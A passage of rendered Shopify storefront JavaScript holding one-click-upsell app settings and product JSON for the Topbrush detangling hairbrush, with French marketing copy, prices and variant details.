this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'brosse-demelante-topbrush',shop_currency:'EUR',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'topbrush21.myshopify.com',current_domain:'www.topbrush.fr',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7983608496381,"title":"Brosse à Cheveux Démêlante Noir","handle":"topbrush-brosse-a-cheveux-demelante-noir","description":"\u003ch6 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-align: center; font-size: 1.4em;\" data-mce-style=\"text-align: center; font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse préférée des parents\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. \u003cstrong\u003eF\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003einissez-en\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e avec les larmes et les cris\u003c\/strong\u003e qui accompagnent l\u003c\/span\u003ees cheveux emmêlés \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ele matin en sortant du lit. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAlors \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eettez fin aux nœuds du matin\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRemplacez les larmes par des sourires, \u003cstrong\u003eg\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eagnez un temps précieux, réduisez le stress\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e et commencez c\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ehaque journée avec joie\u003c\/b\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 class=\"color-img\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eL’effet de la technologie à double poils de la brosse démêlante Topbrush\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"298\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/UXnTxbGzakQg6IKZqe\/giphy.gif\" alt=\"Brosse démêlante magique Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTout\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e ce qui fait la magie\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de la brosse démêlante Topbrush, c’est la \u003cstrong\u003et\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eechnologie à double poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn démêlage plus facile\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e                \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\" style=\"margin-right: auto; margin-left: auto; float: none; display: block;\" alt=\"avant après topbrush\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés \u003cstrong\u003eT\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eopbrush résout efficacement ce problème de nœuds et de fourches\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limite les douleurs et les cassures\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\"\u003e\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn lissage impeccable\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"297\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/vsu2HVM4I7MNEZYnbp\/giphy.gif\" alt=\"Brosse cheveux bouclés Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePendant que les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e épingles de démêlage\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’occupent des nœuds, les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils de sanglier\u003c\/b\u003e \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ede la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003edoucit, lisse et fait briller\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e les cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDoux et très souples, les poils de notre brosse sont donc capables de :\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ediscipliner vos boucles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003evous offrir un lissage parfait\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003emettre en valeur votre chevelure\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDe plus, il s’agit de\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils antistatiques \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003equi réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"color-img\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg style=\"float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_diminuer_les_perte_de_cheveux_480x480_1_480x480.png?v=1655109279\" alt=\"mauvais peigne\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limiter la perte de cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e réduisant les pointes fourchues\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a \u003cstrong\u003en\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eettement moins de cassure\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003es\u003c\/strong\u003e. Vous pouvez l’associer à notre\u003c\/span\u003e\u003cem\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003ebrosse massante\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e pour un soin plus complet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse démêlante adaptée à tous types de cheveux\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e            \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_pour_tous_les_cheveux_1_6b35b308-fc23-4062-aa07-e442629a4bad_480x480_1_1_480x480.png?v=1655103558\" style=\"float: none;\" alt=\"brosse topbrush magique\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSur les cheveux lisses\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e l’accessoire couvre une grande surface\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e si vous avez des\u003c\/b\u003e \u003cb data-mce-fragment=\"1\"\u003echeveux crépus, bouclés ou frisé\u003c\/b\u003e\u003cstrong\u003es\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e.\u003c\/strong\u003e Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eméliore aussi la santé de vos cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’ils sont secs ou fins.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSur les cheveux secs, les poils de sanglier de Topbrush favorisent une \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan color=\"#d894a0\" data-mce-style=\"color: #d894a0;\"\u003eeilleure répartition du sébum \u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003enaturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos \u003cstrong\u003ec\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eheveux sont moins secs et moins cassants\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les poils de sanglier retirent l’excès de sébum\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBrosse démêlante Topbrush pour une bonne croissance capillaire\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_caracteristiques_1_480x480_1_480x480.png?v=1655109421\" style=\"float: none;\" alt=\"brosse magique topbrush\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les épingles et les poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e vont jusqu’aux racines. Ils \u003cstrong\u003ed\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eécollent les pellicules\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e et stimulent une\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e bonne circulation sanguine\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau du cuir chevelu. C’est ce qui permet \u003cstrong\u003ed’o\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eptimiser la croissance \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003edes cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e","published_at":"2022-12-13T12:04:15+01:00","created_at":"2022-12-13T11:23:22+01:00","vendor":"topbrush","type":"Brosse démêlante","tags":["brosse à cheveux  démêlante","Outils Capillaires","produit"],"price":1990,"price_min":1990,"price_max":2490,"available":true,"price_varies":true,"compare_at_price":2490,"compare_at_price_min":2490,"compare_at_price_max":4990,"compare_at_price_varies":true,"variants":[{"id":43644985442557,"title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Noir","option3":null,"sku":"MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098357501,"product_id":7983608496381,"position":1,"created_at":"2022-12-13T11:23:48+01:00","updated_at":"2022-12-13T11:23:48+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","variant_ids":[43644985442557]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","options":["1 Brosse TOPBRUSH™ | -20%","Noir"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985475325,"title":"1 Brosse TOPBRUSH™ | -20% \/ Or","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Or","option3":null,"sku":"MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098423037,"product_id":7983608496381,"position":5,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush 